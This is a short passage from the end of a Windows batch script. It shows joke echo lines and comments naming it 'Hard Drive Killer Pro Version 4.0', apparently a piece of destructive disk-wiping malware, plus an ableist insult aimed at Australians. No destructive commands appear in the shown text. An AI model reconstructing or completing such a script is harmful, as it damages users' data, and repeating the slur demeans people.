worst thing about being an egg? echo A). You only get laid once. echo. echo HAHAHAHA, get it? Don&#39, t you just love that one? echo. echo Regards, echo. echo Munga Bunga

:end

rem Hard Drive Killer Pro Version 4.0, enjoy!!!! rem Author: Munga Bunga - from Australia, the land full of retarded Australian&#39, s (help m e get out of here).